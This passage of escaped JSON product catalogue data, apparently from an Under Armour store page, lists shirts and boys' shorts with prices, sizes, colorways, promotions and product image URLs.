harp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6009973-001_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6009973-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6009973-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6009973-001_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"YXS\"},{\"__typename\":\"SizeVariation\",\"size\":\"YSM\"},{\"__typename\":\"SizeVariation\",\"size\":\"YMD\"},{\"__typename\":\"SizeVariation\",\"size\":\"YLG\"},{\"__typename\":\"SizeVariation\",\"size\":\"YXL\"}],\"icons\":null},\"6010589\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEwNTg5\",\"url\":\"/p/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html\",\"subHeader\":\"Men's Short Sleeve\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite Seamless Camo\"},\"style\":\"6010589\",\"division\":\"Apparel\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":65,\"max\":65}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"008\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Ultimate Black / Ultimate Black\",\"hex\":\"212123\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Black\",\"alt\":\"UA Vanish Elite Seamless Camo, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-008_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-008_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"069\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Titanium / Ultimate Black\",\"hex\":\"989d96\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Gray\",\"alt\":\"UA Vanish Elite Seamless Camo, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-069_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-069_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-069_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"498\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Wham Blue / Ultimate Black\",\"hex\":\"294f61\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Elite Seamless Camo, Blue\",\"alt\":\"UA Vanish Elite Seamless Camo, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010589-498_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010589-498_FC\"}]}}],\"sizes\":[{\"__typename\":\"SizeVariation\",\"size\":\"XS\"},{\"__typename\":\"SizeVariation\",\"size\":\"SM\"},{\"__typename\":\"SizeVariation\",\"size\":\"MD\"},{\"__typename\":\"SizeVariation\",\"size\":\"LG\"},{\"__typename\":\"SizeVariation\",\"size\":\"XL\"},{\"__typename\":\"SizeVariation\",\"size\":\"XXL\"},{\"__typename\":\"SizeVariation\",\"size\":\"3XL\"}],\"icons\":null},\"6010870\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":\"New\"},\"url\":\"/p/ua_vanish_womens_short_sleeve/198634033843.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDMzODQz\",\"sku\":\"6010870-100-SM\",\"upc\":\"198634033843\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"100\",\"hex\":\"#EFF1FF\",\"secondaryHex\":null,\"colorway\":\"White / Black\"},\"style\":\"6010870\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Vanish\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":35,\"variantSale\":35},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish, White\",\"alt\":\"UA Vanish, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6010870-100_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6010870-100_FC\"}]}},\"6012345\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDEyMzQ1\",\"url\":\"/p/ua_tech_vent_print_blocked_boys_shorts/6012345.html\",\"subHeader\":\"Boys' Shorts\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Tech™ Vent Print Blocked\"},\"style\":\"6012345\",\"division\":\"Apparel\",\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Limited Time: $5 Off\",\"promotionalPrice\":null,\"tooltip\":\"Priced as marked. Select styles only. Cannot be combined with other offers, including ID.me.\"}],\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":25,\"max\":25},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":19.99,\"max\":19.99}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Black / Black\",\"hex\":\"e45455\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Red\",\"alt\":\"UA Tech™ Vent Print Blocked, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-690_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-690_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Rack Green / Rack Green\",\"hex\":\"282b2f\",\"secondaryHex\":\"245c59\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-001_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-001_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-001_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Castlerock / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"515659\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Black\",\"alt\":\"UA Tech™ Vent Print Blocked, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-002_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-002_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-002_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"011\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Mod Gray / Distant Gray / White\",\"hex\":\"a2a8ae\",\"secondaryHex\":\"cdd4d9\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Gray\",\"alt\":\"UA Tech™ Vent Print Blocked, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-011_HS\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-011_HF?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"PS6012345-011_HF\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Bayou / Black\",\"hex\":\"565543\",\"secondaryHex\":\"786c56\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Tech™ Vent Print Blocked, Green\",\"alt\":\"UA Tech™ Vent Print Blocked, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS6012345-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS6012345-390_HS?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1